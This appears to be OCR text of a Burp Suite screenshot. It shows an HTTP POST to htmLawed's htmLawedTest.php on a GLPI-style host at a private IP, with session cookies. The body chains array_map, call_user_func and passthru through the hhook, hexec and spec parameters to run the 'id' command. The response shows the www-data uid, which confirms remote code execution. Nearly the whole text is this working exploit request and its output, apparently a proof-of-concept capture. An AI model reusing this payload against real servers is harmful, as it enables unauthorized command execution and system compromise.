 Request
Pretty Raw Hex \n
1 POST //vendor/htmlawed/htmlawed/htmLawedTest.php HTTP/1.1
2 Host: 192.168.208.242
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.208.242
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer:
http://192.168.208.242//vendor/htmlawed/htmlawed/htmLawedTest.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: glpi_8ac3914e6055f1dc4d1023c9bbf5ce82=vbtb4053qk0q4j8ik9vn8rgsuh;
sid=947ekfk0o3aa2umtra329pr5um
4 Connection: keep-alive
5
6 &hhook=array_map&text=call_user_func&hexec=passthru&spec[0]=&spec[1]=id&
sid=947ekfk0o3aa2umtra329pr5um
Response
Pretty Raw Hex Render \n
title="$spec argument: element-specific attribute
rules">
Spec:
</span>
</td>
<td>
<textarea name="spec" id="spec" cols="70" rows="3"
style="width:80%;">
</textarea>
</td>
</tr>
</table>
379 </div>
380 </form>
381
382 uid=33(www-data) gid=33(www-data) groups=33(www-data)
383 <br />
<a href="htmLawedTest.php" title="[toggle visibility]
syntax-highlighted" onclick="javascript:toggle('inputR');
return false;">
<span class="notice">
Input code &raquo;
</span>
</a>